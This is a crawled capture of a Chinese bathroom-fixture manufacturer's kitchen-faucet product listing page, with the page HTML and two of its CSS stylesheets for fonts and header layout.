

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://reachonfaucet.com/productsshow.php?ids=6
body_size: 4912
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="utf-8"><meta name="renderer" content="webkit"><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><meta name="viewport" content="target-densitydpi=device-dpi,width=device-width,initial-scale=1,user-scalable=no, minimum-scale=1.0, maximum-scale=1.0"><meta property="og:title" content="厨房龙头系列" />
<meta property="og:type" content="厨房龙头系列"/>
<meta property="og:url" content="http://reachonfaucet.com/productsshow.php?ids=6" />
<meta property="og:image" content="http://reachonfaucet.com/img/page/logo.jpg" />
<meta property="og:site_name" content="reachonfaucet.com" />
<meta property="og:description" content="开平市日朗卫浴位于开平市水口镇，此地被誉为中国水龙头洁具王国。作为一个专业的规模生产高品质的水龙头和卫生洁具，我们在市场上享有较高的声誉。"/><title>
厨房龙头系列-开平市日朗卫浴官网｜套装淋浴花洒｜面盆龙头｜抽拉厨房龙头｜大淋浴花洒｜角阀｜水嘴</title>
<meta name="Description" content="开平市日朗卫浴位于开平市水口镇，此地被誉为中国水龙头洁具王国。作为一个专业的规模生产高品质的水龙头和卫生洁具，我们在市场上享有较高的声誉。">
<meta name="keywords" content="开平市日朗卫浴官网｜套装淋浴花洒｜面盆龙头｜抽拉厨房龙头｜大淋浴花洒｜角阀｜水嘴">
<link rel="shortcut icon" href="img/page/ico.ico" type="image/x-icon" />
<link rel="stylesheet" href="css/boot/bootstrap.min.css">
<link rel="stylesheet" href="css/boot/font-awesome/css/font-awesome.css">
<link rel="stylesheet" href="css/boot/main.css">
<link rel="stylesheet" href="css/boot/animate.css">
<link rel="stylesheet" href="css/fontsmore.css">
<link rel="stylesheet" href="css/common.min.css" type="text/css" />
<link href="css/css.css" rel="stylesheet" type="text/css" />
<link href="css/font/iconfont.css" rel="stylesheet" type="text/css">
<link href="css/boot/responsive.css" rel="stylesheet" type="text/css" />
<!--[if lte IE 8]>
<div class="browserupgrade">您正在使用一个<strong>过时</strong>的浏览器。请<a href="http://browsehappy.osfipin.com/" target="_blank">升级您的浏览器</a>，以提高您的体验。</div>
<![endif]-->
<!--[if lt IE 9]>
<script src="js/ie9/html5shiv.min.js"></script>
<script src="js/ie9/respond.min.js"></script>
<![endif]-->
</head>
<body id="go">
<div style ="margin:0 auto;width:0px;height:0px;overflow:hidden;"><img src="img/page/sharelogo.jpg" width="300"/></div ><div id="wrapper" class="cnfont_yh">
  <div class="overlay" style="display: none;"></div>
  <!-- Sidebar -->
  <nav class="navbar navbar-inverse navbar-fixed-top visible-xs-block" id="sidebar-wrapper" role="navigation">
    <ul class="nav sidebar-nav" id="pnav">
  <li class="sidebar-brand"> 导航栏目</li>
  <li> <a href="index.php" hidefocus='true'>网站首页</a> </li>
  <li> <a href="about.php" hidefocus="true">关于日朗</a> </li>
  <li><a href="javascript:void(0);" hidefocus="true" onclick="pnavs()">产品中心</a></li>
  <div class="psort ptwo" style=" display:none;">
        <a href="productss.php?ids=1">套装龙头系列</a>
        <a href="productsshow.php?ids=2">淋浴系列</a>
        <a href="productsshow.php?ids=3">暗装淋浴系列</a>
        <a href="productsshow.php?ids=4">龙头系列</a>
        <a href="productsshow.php?ids=5">面盆龙头系列</a>
        <a href="productsshow.php?ids=6">厨房龙头系列</a>
        <a href="productsshow.php?ids=7">单冷龙头系列</a>
        <a href="productsshow.php?ids=8">304不锈钢系列</a>
        <a href="productss.php?ids=9">花洒配件系列</a>
        <a href="productsshow.php?ids=10">感应系列</a>
        <a href="productss.php?ids=11">配件系列</a>
        <a href="productsshow.php?ids=12">浴室挂件系列</a>
        <a href="productsshow.php?ids=13">304不锈钢水槽系列</a>
      </div>
  <li><a href="news.php" hidefocus="true" >新闻资讯</a></li>
  <li><a href="case.php"  hidefocus="true">工程案例</a></li>
  <li><a href="contact.php"  hidefocus="true">联系我们</a></li>
</ul>
  </nav>
  <!-- /#sidebar-wrapper --> 
  <!-- Page Content -->
  <div id="page-content-wrapper">
    <div class="phone-title">
      <div class="phone-title-fix">
        <div class="phome-top-name center-block visible-xs-block">开平市日朗卫浴官网｜套装淋浴花洒｜面盆龙头｜抽拉厨房龙头｜大淋浴花洒｜角阀｜水嘴</div>
      </div>
    </div>
    <button type="button" class="hamburger visible-xs-block is-closed" data-toggle="offcanvas"> <span class="hamb-top"></span> <span class="hamb-middle"></span> <span class="hamb-bottom"></span> </button>
  </div>
  <!-- /#page-content-wrapper -->
  <div class="logonav pull-left">
    <a href="index.php"><img src="img/images/page/logo.png"></a>
<div class="pcn"><a href="en/productsshow.php?ids=6" hidefocus="true"><span class="enfont_lr">English</span></a></div>
  </div>
</div>
<div class="clear"></div>
<script type="text/javascript" src="js/search.js"></script>
<header class="theme-bright clearifix" id="c_nav_main">
    <div class="logo pull-left">
      <a href="index.php"><img src="img/images/page/logo2.png"/></a>
    </div>
    <div class="header pull-left">
    <!--main nav begin-->
    <nav>
        <ul>
          <li><a href="index.php" class="submenu " >网站首页</a></li>
          <li><a href="about.php"  data-control="gy" class="submenu " >关于日朗 </a></li>
          <li><a href="products.php"  data-control="product" class="submenu menu" >产品中心</a></li>
          <li><a href="news.php"  data-control="xw" class="submenu ">新闻资讯</a></li>
          <li><a href="case.php"  data-control="gc" class="submenu ">工程案例</a></li>
          <li><a href="contact.php"  data-control="support" class="submenu ">联系我们</a></li>                                                                                         
        </ul>
    </nav>
    <!--main nav end-->
    </div>

<!--sub nav begin-->
<div class="docker-container" style="display: none;">
        <div class="docker-content clearfix">
            <div class="docker-container-width pull-right" style=" width:70%;">
                <!--docker product begin-->
                <div class="docker-container-product docker-container-item clearfix" style="display: none;">
                   <ul>
                                           <li class="col-md-2 navlist">
                          <a href="productss.php?ids=1"><div class="fd"><img src="/img/images/products/01.jpg" ></div></a>
                          <h5><a href="productss.php?ids=1" style="color:#1a355e;">套装龙头系列</a></h5>
                        </li>
                                           <li class="col-md-2 navlist">
                          <a href="productsshow.php?ids=2"><div class="fd"><img src="/img/images/products/02.jpg" ></div></a>
                          <h5><a href="productsshow.php?ids=2" style="color:#1a355e;">淋浴系列</a></h5>
                        </li>
                                           <li class="col-md-2 navlist">
                          <a href="productsshow.php?ids=3"><div class="fd"><img src="/img/images/products/03.jpg" ></div></a>
                          <h5><a href="productsshow.php?ids=3" style="color:#1a355e;">暗装淋浴系列</a></h5>
                        </li>
                                           <li class="col-md-2 navlist">
                          <a href="productsshow.php?ids=4"><div class="fd"><img src="/img/images/products/04.jpg" ></div></a>
                          <h5><a href="productsshow.php?ids=4" style="color:#1a355e;">龙头系列</a></h5>
                        </li>
                                           <li class="col-md-2 navlist">
                          <a href="productsshow.php?ids=5"><div class="fd"><img src="/img/images/products/05.jpg" ></div></a>
                          <h5><a href="productsshow.php?ids=5" style="color:#1a355e;">面盆龙头系列</a></h5>
                        </li>
                                           <li class="col-md-2 navlist">
                          <a href="productsshow.php?ids=6"><div class="fd"><img src="/img/images/products/06.jpg" ></div></a>
                          <h5><a href="productsshow.php?ids=6" style="color:#1a355e;">厨房龙头系列</a></h5>
                        </li>
                                           <li class="col-md-2 navlist">
                          <a href="productsshow.php?ids=7"><div class="fd"><img src="/img/images/products/07.jpg" ></div></a>
                          <h5><a href="productsshow.php?ids=7" style="color:#1a355e;">单冷龙头系列</a></h5>
                        </li>
                                           <li class="col-md-2 navlist">
                          <a href="productsshow.php?ids=8"><div class="fd"><img src="/img/images/products/08.jpg" ></div></a>
                          <h5><a href="productsshow.php?ids=8" style="color:#1a355e;">304不锈钢系列</a></h5>
                        </li>
                                           <li class="col-md-2 navlist">
                          <a href="productss.php?ids=9"><div class="fd"><img src="/img/images/products/09.jpg" ></div></a>
                          <h5><a href="productss.php?ids=9" style="color:#1a355e;">花洒配件系列</a></h5>
                        </li>
                                           <li class="col-md-2 navlist">
                          <a href="productsshow.php?ids=10"><div class="fd"><img src="/img/images/products/10.jpg" ></div></a>
                          <h5><a href="productsshow.php?ids=10" style="color:#1a355e;">感应系列</a></h5>
                        </li>
                                           <li class="col-md-2 navlist">
                          <a href="productss.php?ids=11"><div class="fd"><img src="/img/images/products/11.jpg" ></div></a>
                          <h5><a href="productss.php?ids=11" style="color:#1a355e;">配件系列</a></h5>
                        </li>
                                           <li class="col-md-2 navlist">
                          <a href="productsshow.php?ids=12"><div class="fd"><img src="/img/images/products/12.jpg" ></div></a>
                          <h5><a href="productsshow.php?ids=12" style="color:#1a355e;">浴室挂件系列</a></h5>
                        </li>
                                           <li class="col-md-2 navlist">
                          <a href="productsshow.php?ids=13"><div class="fd"><img src="/img/images/products/13.jpg" ></div></a>
                          <h5><a href="productsshow.php?ids=13" style="color:#1a355e;">304不锈钢水槽系列</a></h5>
                        </li>
                        
                  </ul>
                </div>
            </div>
        </div>
</div>
<!--sub nav begin-->

<div class="toprt">
	<div class="search-form-wrap"> 
        <div id="search-toggle" class="search-toggle"> <i class="icon iconfont">&#xe60c;</i></div>
        <form method="get" action="productsshow.php" onsubmit="return Search(this);" class="header-search-form">
           <input name="search" class="Search-s" placeholder="Search..." type="text">
           <input id="search-submit" value="Go" type="submit">
        </form>
    </div>
    <div class="cen" id="cen">
        <div class="cen-t"><a href="/productsshow.php?ids=6" hidefocus="true"><span>中文</span> </a>/ <a href="en/productsshow.php?ids=6" hidefocus="true"><span class="enfont_lr">EN</span></a></div>
    </div>
</div>  
</header>
<div class="clear"></div>
<!--#banner-->
<div class="page_banner"><img src="img/images/banner/products.jpg" ondragstart="return false" /></div>
<div class="ny_content">
  <div class="banner_bt propd_bt">产品中心
    <p><span>PRODUCT</span>CENTER</p>
  </div>
</div>
<!--/#banner-->
<div class="clear"></div>
<div class="brand-nav" id="p">
  <div class="container clearfix">
    <div class="brand-box"><a href="index.php"><span>网站首页</span></a>&nbsp;>&nbsp;<a href="products.php"><span>返回产品中心</span></a></div>
  </div>
</div>
<div class="clear"></div>
<div class="visible-xs-block phnav"> <span><strong>产品分类</strong></span><span class="pull-right"><a href="javascript:void(0)" onClick="showsnav();"> <i class="icon iconfont">&#xe633;</i></a></span> </div>
<div class="products" id="products">
  <div class="container">
    <div class="row">
      <div class="productbox"> 
        <!-- productleft -->
        <div class="productleft pronav hidden-xs">
          <div class="content_left">
            <div class="left_nav">
              <ul class="ce">
                                <li><a href="productss.php?ids=1#p" hidefocus="true"><i></i>套装龙头系列<b ></b></a></li>
                                <li><a href="productsshow.php?ids=2#p" hidefocus="true"><i></i>淋浴系列<b ></b></a></li>
                                <li><a href="productsshow.php?ids=3#p" hidefocus="true"><i></i>暗装淋浴系列<b ></b></a></li>
                                <li><a href="productsshow.php?ids=4#p" hidefocus="true"><i></i>龙头系列<b ></b></a></li>
                                <li><a href="productsshow.php?ids=5#p" hidefocus="true"><i></i>面盆龙头系列<b ></b></a></li>
                                <li><a href="productsshow.php?ids=6#p" hidefocus="true"><i></i>厨房龙头系列<b class="navjt"></b></a></li>
                                <li><a href="productsshow.php?ids=7#p" hidefocus="true"><i></i>单冷龙头系列<b ></b></a></li>
                                <li><a href="productsshow.php?ids=8#p" hidefocus="true"><i></i>304不锈钢系列<b ></b></a></li>
                                <li><a href="productss.php?ids=9#p" hidefocus="true"><i></i>花洒配件系列<b ></b></a></li>
                                <li><a href="productsshow.php?ids=10#p" hidefocus="true"><i></i>感应系列<b ></b></a></li>
                                <li><a href="productss.php?ids=11#p" hidefocus="true"><i></i>配件系列<b ></b></a></li>
                                <li><a href="productsshow.php?ids=12#p" hidefocus="true"><i></i>浴室挂件系列<b ></b></a></li>
                                <li><a href="productsshow.php?ids=13#p" hidefocus="true"><i></i>304不锈钢水槽系列<b ></b></a></li>
                                
              </ul>
            </div>
          </div>
        </div>
        <!-- end productleft --> 
        
        <!-- productright -->
        <div class="productright">
           
          <div class="col-xs-6 col-sm-4 col-md-4 propd">
            <div class="cpmian"><span><a href="productsinfo.php?id=757#p" hidefocus="true"></a></span>
              <div class="cpbg"></div>
              <div class="cplogo"><img src="img/images/page/logo.png" class="img-responsive" ondragstart="return false"></div>
              <div class="cpimgs"><img src="/img/images/products/CHUFANG/410017x.jpg" ondragstart="return false"></div>
              <div class="cpnames"><i>— </i>RL-410017<i> —</i></div>
            </div>
          </div>
           
          <div class="col-xs-6 col-sm-4 col-md-4 propd">
            <div class="cpmian"><span><a href="productsinfo.php?id=758#p" hidefocus="true"></a></span>
              <div class="cpbg"></div>
              <div class="cplogo"><img src="img/images/page/logo.png" class="img-responsive" ondragstart="return false"></div>
              <div class="cpimgs"><img src="/img/images/products/CHUFANG/410018x.jpg" ondragstart="return false"></div>
              <div class="cpnames"><i>— </i>RL-410018<i> —</i></div>
            </div>
          </div>
           
          <div class="col-xs-6 col-sm-4 col-md-4 propd">
            <div class="cpmian"><span><a href="productsinfo.php?id=759#p" hidefocus="true"></a></span>
              <div class="cpbg"></div>
              <div class="cplogo"><img src="img/images/page/logo.png" class="img-responsive" ondragstart="return false"></div>
              <div class="cpimgs"><img src="/img/images/products/CHUFANG/410019x.jpg" ondragstart="return false"></div>
              <div class="cpnames"><i>— </i>RL-410019<i> —</i></div>
            </div>
          </div>
           
          <div class="col-xs-6 col-sm-4 col-md-4 propd">
            <div class="cpmian"><span><a href="productsinfo.php?id=761#p" hidefocus="true"></a></span>
              <div class="cpbg"></div>
              <div class="cplogo"><img src="img/images/page/logo.png" class="img-responsive" ondragstart="return false"></div>
              <div class="cpimgs"><img src="/img/images/products/CHUFANG/410021x.jpg" ondragstart="return false"></div>
              <div class="cpnames"><i>— </i>RL-410021<i> —</i></div>
            </div>
          </div>
           
          <div class="col-xs-6 col-sm-4 col-md-4 propd">
            <div class="cpmian"><span><a href="productsinfo.php?id=762#p" hidefocus="true"></a></span>
              <div class="cpbg"></div>
              <div class="cplogo"><img src="img/images/page/logo.png" class="img-responsive" ondragstart="return false"></div>
              <div class="cpimgs"><img src="/img/images/products/CHUFANG/410022x.jpg" ondragstart="return false"></div>
              <div class="cpnames"><i>— </i>RL-410022<i> —</i></div>
            </div>
          </div>
           
          <div class="col-xs-6 col-sm-4 col-md-4 propd">
            <div class="cpmian"><span><a href="productsinfo.php?id=763#p" hidefocus="true"></a></span>
              <div class="cpbg"></div>
              <div class="cplogo"><img src="img/images/page/logo.png" class="img-responsive" ondragstart="return false"></div>
              <div class="cpimgs"><img src="/img/images/products/CHUFANG/410023x.jpg" ondragstart="return false"></div>
              <div class="cpnames"><i>— </i>RL-410023<i> —</i></div>
            </div>
          </div>
           
          <div class="col-xs-6 col-sm-4 col-md-4 propd">
            <div class="cpmian"><span><a href="productsinfo.php?id=764#p" hidefocus="true"></a></span>
              <div class="cpbg"></div>
              <div class="cplogo"><img src="img/images/page/logo.png" class="img-responsive" ondragstart="return false"></div>
              <div class="cpimgs"><img src="/img/images/products/CHUFANG/410024x.jpg" ondragstart="return false"></div>
              <div class="cpnames"><i>— </i>RL-410024<i> —</i></div>
            </div>
          </div>
           
          <div class="col-xs-6 col-sm-4 col-md-4 propd">
            <div class="cpmian"><span><a href="productsinfo.php?id=765#p" hidefocus="true"></a></span>
              <div class="cpbg"></div>
              <div class="cplogo"><img src="img/images/page/logo.png" class="img-responsive" ondragstart="return false"></div>
              <div class="cpimgs"><img src="/img/images/products/CHUFANG/410025x.jpg" ondragstart="return false"></div>
              <div class="cpnames"><i>— </i>RL-410025<i> —</i></div>
            </div>
          </div>
           
          <div class="col-xs-6 col-sm-4 col-md-4 propd">
            <div class="cpmian"><span><a href="productsinfo.php?id=766#p" hidefocus="true"></a></span>
              <div class="cpbg"></div>
              <div class="cplogo"><img src="img/images/page/logo.png" class="img-responsive" ondragstart="return false"></div>
              <div class="cpimgs"><img src="/img/images/products/CHUFANG/410026x.jpg" ondragstart="return false"></div>
              <div class="cpnames"><i>— </i>RL-410026<i> —</i></div>
            </div>
          </div>
           
          <div class="col-xs-6 col-sm-4 col-md-4 propd">
            <div class="cpmian"><span><a href="productsinfo.php?id=767#p" hidefocus="true"></a></span>
              <div class="cpbg"></div>
              <div class="cplogo"><img src="img/images/page/logo.png" class="img-responsive" ondragstart="return false"></div>
              <div class="cpimgs"><img src="/img/images/products/CHUFANG/410027Qx.jpg" ondragstart="return false"></div>
              <div class="cpnames"><i>— </i>RL-410027Q<i> —</i></div>
            </div>
          </div>
           
          <div class="col-xs-6 col-sm-4 col-md-4 propd">
            <div class="cpmian"><span><a href="productsinfo.php?id=800#p" hidefocus="true"></a></span>
              <div class="cpbg"></div>
              <div class="cplogo"><img src="img/images/page/logo.png" class="img-responsive" ondragstart="return false"></div>
              <div class="cpimgs"><img src="/img/images/products/DANLENG/420030x.jpg" ondragstart="return false"></div>
              <div class="cpnames"><i>— </i>RL-420030<i> —</i></div>
            </div>
          </div>
           
          <div class="col-xs-6 col-sm-4 col-md-4 propd">
            <div class="cpmian"><span><a href="productsinfo.php?id=846#p" hidefocus="true"></a></span>
              <div class="cpbg"></div>
              <div class="cplogo"><img src="img/images/page/logo.png" class="img-responsive" ondragstart="return false"></div>
              <div class="cpimgs"><img src="/img/images/products/DINGPEN/620023x.jpg" ondragstart="return false"></div>
              <div class="cpnames"><i>— </i>RL-620023<i> —</i></div>
            </div>
          </div>
                              </div>
        </div>
        <!-- end productright --> 
      </div>
    </div>
  </div>
</div>
<div class="clear"></div>
<!-- footB -->
<div class="footB">
  <div id="hero-action-section" class="hero-action-section">
		<!-- .Container -->
		<div class="container ow-section">
            <div class="row">
            <div class="goback">
               <div class="gos"> <a href="javascript:void(0);" hidefocus="true" onclick="click_scroll();"></a></div>
             </div>
            <div class="bin3"></div>
                <div class="col-md-3 col-sm-6">
                    <div class="footer-about-us">
                        <h2><span><strong>关于日朗</strong></span></h2>
                        <p>&nbsp; &nbsp; &nbsp; &nbsp;日朗衛浴以&ldquo;以客為尊、誠信為本&rdquo;的宗旨，為各界人仕服務，從基層客戶以至中、高級人仕所需的各款衛浴產品系列，一應俱全，並提供OEM服務，更可為設計師特別訂造其獨特的衛浴產品，我們的客戶包括酒店、公寓、屋苑、別墅、酒樓、餐館等各類商界，我們熱誠待客，辦事務實，監察產品質量認真，準期交貨。</p>
                    </div>
                </div>
                
                <div class="col-md-3 col-sm-6 prdcontact">
                    <div class="footer-menu">
                        <h2 class="footer-wid-title">网站栏目 </h2>
                        <ul>
                            <li><a href="index.php" hidefocus="true">网站首页</a></li>
                            <li><a href="about.php" hidefocus="true">关于日朗</a></li>
                            <li><a href="products.php" hidefocus="true">产品中心</a></li>
                            <li><a href="news.php" hidefocus="true" >新闻资讯</a></li>
                            <li><a href="case.php" hidefocus="true">工程案例</a></li>
                            <li><a href="contact.php" hidefocus="true">联系我们</a></li>
                        </ul>     
                    </div>
                </div>
                
                <div class="col-md-3 col-sm-6">
                    <div class="footer-menu">
                        <h2 class="footer-wid-title">联系我们</h2>
                       <div class="contact-item">
                            <div class="icon"><i class="icon iconfont">&#xe744;</i></div>
                            <div class="text">13702416688</div>
                        </div>
                        <div class="contact-item">
                            <div class="icon"><i class="icon iconfont">&#xe608;</i></div>
                            <div class="text">86-750-2733799</div>
                        </div>
                        <div class="contact-item">
                            <div class="icon"><i class="icon iconfont">&#xe605;</i></div>
                            <div class="text">info@reachonfaucet.com</div>
                        </div>
                        <div class="contact-item">
                            <div class="icon"><i class="icon iconfont">&#xe612;</i></div>
                            <div class="text">门市地址：广东省开平市水口镇新市路86号</div>
                        </div>
                        
                        <div class="contact-item">
                            <div class="icon"><i class="icon iconfont">&#xe612;</i></div>
                            <div class="text">厂址：广东省开平市水口镇第一工业园内环西路32号后座第二卡厂房</div>
                        </div>              
                    </div>
                </div>
					<div class="col-md-3 col-sm-6">
                    <div class="footer-menu">
                        <h2 class="footer-wid-title" style="text-align:center;">关注 </h2>
                          <div class="erweima">
                              <img src="img/images/page/erweim.jpg" ondragstart="return false" />
                              <p>扫一扫  关注我们</p>
                          </div>              
                    </div>
                </div>
              <div class="footM">
               <div class="f-one">
                  <span>Copyright @2018 日朗卫浴 版权所有</span>　　<span>设计维护：<a href="http://www.linkor.cn" target="_blank">开平市联科网络科技有限公司</a></span>
               </div>
              </div>
            </div>
           </div>
           <!-- /.Container -->
</div>


<div class="phone-bottom-box visible-xs-block navbar-fixed-bottom">
           <ul class="footer-navs">
				<li class="com-footer-sy "><a href="index.php">
                <p><i class="icon iconfont">&#xe602;</i>首页</p>
				</a>
                </li>
				<li class="com-footer-pro line-w"><a href="products.php">
					<p> <i class="icon iconfont">&#xe7d2;</i>产品中心</p>
				</a></li>
				<li class="com-footer-contact"><a href="contact.php"> 
					<p> <i class="icon iconfont">&#xe744;</i>联系我们</p>
				</a></li>
  </ul>
</div></div>
<!-- end footB -->
</div>
<!-- jQuery (necessary for Bootstrap's JavaScript plugins) --> 
<script type="text/javascript" src="js/jquery-1.11.3.min.js"></script> 
<script type="text/javascript" src="js/wpyou.js"></script> 
<script type="text/javascript" src="js/phonetu/jquery.bxslider.js"></script> 
<script type="text/javascript" src="js/common.min.js"></script> 
<script type="text/javascript" src="js/all.js"></script> 
<!-- Include all compiled plugins (below), or include individual files as needed --> 
<script src="css/boot/bootstrap.min.js"></script> 
<script src="js/css3/wow.min.js"></script> 
<script type="text/javascript">
    if (!(/msie [6|7|8|9]/i.test(navigator.userAgent))){
	new WOW().init();
    };//icon动画
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://reachonfaucet.com/css/fontsmore.css
body_size: 512
content:
@charset "utf-8";
/* CSS Document */
@font-face {
	font-family: 'flt';
	src: url('fonts/footlightmtlight.eot');
	src: local('☺'),url('fonts/footlightmtlight.eot?#iefix') format("embedded-opentype"),/*IE6-IE8*/
    url('fonts/footlightmtlight.woff') format('woff'), 
	url('fonts/footlightmtlight.TTF') format('truetype'),
	url('fonts/footlightmtlight.svg') format('svg'),
	url('fonts/footlightmtlight.otf');  
	font-weight: normal;
	font-style: normal;
}
@font-face {
	font-family:'arib';
	src: url('fonts/ArialB/arib.eot');
	src: local('☺'),url('fonts/ArialB/arib.eot?#iefix') format("embedded-opentype"),/*IE6-IE8*/
    url('fonts/ArialB/arib.woff') format('woff'), 
	url('fonts/ArialB/arib.ttf') format('truetype'),
	url('fonts/ArialB/arib.svg') format('svg'),
	url('fonts/ArialB/arib.otf');
	 
}
.enfont_arb{font-family: 'arib',Arial, Geneva, sans-serif}
.enfont_en{font-family: 'flt',Helvetica,Arial}
.cnfont_st{font-family:"经典宋体简","宋体","SimSun",Arial}
.cnfont_yh{font-family:"思源黑体","微软雅黑","宋体","SimSun",Arial; font-weight:normal;}
.cnfont_yhit{font-family:"思源黑体","微软雅黑","宋体","SimSun",Arial; font-weight:normal; font-style:italic;}
.cnfont_yhb{font-family:"思源黑体","微软雅黑","宋体","SimSun",Arial; font-weight:600;}
.enfont_ta{font-family: Tahoma, Geneva,Verdana, Arial, Helvetica, sans-serif}
.enfont_ar{font-family: Arial, Geneva, sans-serif}
.cnfont_AV{font-family: Verdana, Helvetica, Arial, sans-serif}
#cnfont_yhs{font-family:"微软雅黑",Arial; font-weight:normal;}




--- FILE ---
content_type: text/css
request_url: http://reachonfaucet.com/css/common.min.css
body_size: 2725
content:
body, button, input, select, textarea {
	font: 12px/1.5 Microsoft YaHei, Arial, sans-serif;
}
ol, ul {
	list-style:none;
	margin:0;
	padding:0
}
table {
	border-collapse:collapse;
	border-spacing:0
}
hr {
	margin:10px 0
}
video {
	width:100%;
	height:100%
}
body, html {
	font-size:14px;
	color:#898989;
	-ms-overflow-style:scrollbar;
}
a {
	text-decoration:none
}
.modal-dialog {
	width:70%;
	overflow:hidden
}
.modal-dialog .modal-body {
	overflow:hidden
}
@media (min-width:2048px) {
.modal-dialog {
width:1344px
}
}
@media (min-width:1480px) {
body, html {
font-size:16px
}
.container {
width:1170px
}
}
.breadcrumb {
	background-color:transparent;
	margin-top:20px;
	margin-bottom:3em;
	padding:0;
	font-size:12px;
	color:#999
}
.breadcrumb>li+li:before {
	content:">";
	padding-right:.5em
}
.breadcrumb .active {
	color:#999
}
.breadcrumb a {
	color:#999
}
header {
	position: fixed;
	z-index:500;
	width:100%;
	background: rgba(58, 58, 58, 0.7);
	box-shadow: 0px 1px 2px rgba(40, 40, 40, 0.6);
	left: 0;
	top:0;
	height: 100px;
}
header.theme-dark .header nav {
	color:#F6CC07
}
header.theme-dark .header nav a {
	color:#F6CC07
}
header.theme-dark-white .header nav {
	color:#fff
}
header.theme-dark-white .header nav a {
	color:#fff
}
header.theme-bright .header nav {
	color:#fff
}
header.theme-bright .header nav a {
	color:#F6CC07;
	display: block;
	font-size:15px;
}
header.mouseon .header nav {
	color:#F6CC07!important
}
header.header nav a:hover {
	background:#F6CC07;
	color:#F6CC07!important;
}
header.theme-bright .header nav .menu {
	background:#F6CC07;
	border-top: 4px solid #C3A103;
	color: #3D3737;
}
header.theme-bright .header nav .submenu {
}
header.theme-bright .header nav a:hover {
	background:#F6CC07;
	border-top: 4px solid #C3A103;
	color: #3D3737;
}
header .logo {
	position:relative;
	top:12px;
	z-index:5;
	width:26%;
	text-align: right;
}
header .logo img {
	max-width:100%;
}
header .header {
	width:45%;
	position:relative;
	top:0;
	z-index:5
}
header .header nav {
	height:7.7em;
	text-align:right;
}
header .header nav ul li {
	width:5em;
	height:7.7em;
	display:inline-block;
	text-align:center;
	position: relative;
}
@media (min-width:1480px) {
header .header nav ul li {
width:6.8em;
margin: 0px 2%;
}
}
header .header nav ul li a {
	display:inline-block;
	height:6.7em;
	line-height:7.2em;
	text-decoration:none
}
header .header nav ul li:hover {
	color:#0d396c
}
header .header nav ul li.double-q {
}
header .header nav ul li.zoom {
	width:2em
}
header .docker-container {
	width:100%;
	position:absolute;
	min-height:5em;
	top:0;
	z-index:2;/*background-color:#fff;*/
	-moz-opacity:.9;
	opacity:.9;
	display:none
}
header .docker-container .docker-content {
	margin-top:7.7em;
	background-color:#f2f2f2
}
header .docker-container .docker-content .docker-container-width {
	width:70%;
	text-align:left
}
header .docker-container .docker-content .docker-container-width h5 {
	color:#666;
	line-height: 28px;
	font-size:13px;
	border-right:0px dashed #8f8f8f
}
header .docker-container .docker-content .docker-container-width a {
	color:#666
}
header .docker-container .docker-content .docker-container-width .docker-container-product, header .docker-container .docker-content .docker-container-width .docker-container-support, header .docker-container .docker-content .docker-container-width .docker-container-zs, header .docker-container .docker-content .docker-container-width .docker-container-xw, header .docker-container .docker-content .docker-container-width .docker-container-gy, header .docker-container .docker-content .docker-container-width .docker-container-zx {
	display:none;
	padding:1em 0
}
header .docker-container .docker-content .docker-container-width .docker-container-product li, header .docker-container .docker-content .docker-container-width .docker-container-support li {
	line-height:2em
}
header .docker-container .docker-content .docker-container-width .docker-container-product {
	width:90%
}
header .docker-container .docker-content .docker-container-width .docker-container-product li ul li a:hover {
	color:#1a355e
}
header .docker-container .docker-content .docker-container-width .docker-container-support, header .docker-container .docker-content .docker-container-width .docker-container-zs, header .docker-container .docker-content .docker-container-width .docker-container-xw, header .docker-container .docker-content .docker-container-width .docker-container-gy, header .docker-container .docker-content .docker-container-width .docker-container-zx {
	width:62%;
	margin-left:180px
}
header .docker-container .docker-content .docker-container-width .docker-container-support a {
	height:2em;
	line-height:2em
}
